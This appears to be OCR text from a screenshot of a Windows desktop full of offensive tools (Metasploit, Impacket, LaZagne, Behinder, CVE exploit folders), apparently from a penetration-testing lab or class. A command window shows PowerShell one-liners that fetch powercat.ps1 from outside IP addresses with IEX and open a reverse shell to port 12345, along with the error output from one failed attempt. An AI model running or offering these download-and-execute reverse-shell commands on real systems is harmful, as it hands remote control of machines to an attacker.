 Cmd - powershell -ep bypass
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
开始
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Behinder_...
at.ps1 tools
war
lazagne.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/po
wercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/po
wercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/po
wercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
回收站
Burpsuite...
CVE-2020...
mx
cve-2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
6.ps1
bcps.ps1
ResHacker
ppp.ps1
ZIP
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
root
/run: 4%
/: 24%
英
21:56
2020/10/12